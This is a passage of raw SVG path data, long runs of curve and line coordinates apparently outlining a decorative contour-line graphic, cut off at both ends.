1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 